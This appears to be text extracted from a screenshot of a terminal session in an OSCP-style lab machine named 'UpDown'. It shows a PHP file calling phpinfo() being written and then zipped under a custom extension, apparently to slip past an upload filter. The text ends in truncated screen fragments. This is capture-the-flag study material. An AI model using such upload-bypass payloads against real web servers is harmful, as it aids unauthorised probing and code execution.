 ┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/UpDown/payload]
└─$ cat > givemeinfo.php
<?php phpinfo(); ?>
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/UpDown/payload]
└─$ ls
givemeinfo.php  test.txt  testzip.0x30
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/UpDown/payload]
└─$ zip givemeinfo.0x30 givemeinfo.php
  adding: givemeinfo.php (stored 0%)
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/UpDown/payload]
└─$ ls
givemeinfo.0x30  givemeinfo.php  test.txt  testzip.0x30
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/UpDown/payload]
└─$
1
2
3
4
Welco
Is My
In this vers
List of webs